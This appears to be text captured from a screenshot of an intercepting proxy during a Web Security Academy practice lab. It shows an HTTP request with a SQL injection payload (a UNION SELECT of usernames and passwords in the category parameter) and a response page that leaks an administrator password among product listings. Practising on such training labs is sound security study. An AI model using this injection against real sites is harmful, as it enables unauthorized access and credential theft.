 Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Accessories' UNION
SELECT username, password FROM users-- HTTP/2
2 Host: 0a73000904e844cb8263478300090054.web-security-academy.net
3 Cookie: session=yXzQ9J9ebTB0BCXLo6WQSG5AHxm71RcE
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty
Raw
Hex
Render
\n
password FROM users--
Refine your search:
All
Accessories
Food & Drink
Gifts
Lifestyle
Pets
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in
the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury
pillow. It's ideal for car parks, open air fields, unused basements and big living
rooms. Simply drag it in with your team of weight lifters and hide from your
loved ones for days. This is the perfect product to lounge in comfort in front of
the TV on, have a family reunion in, or land on after jumping out of a plane.
administrator
aex5nhrga1lhxoaroyf3
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look
interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely
hypoallergenic with one size fits all. Ever glazed over as your pals regale you
with tales of their day on the golf course with the boss? This is the product for
you. Not only will you appear fully engaged and happy in their company, but you
will also be the object of everyone's eye as they fawn over your bright, white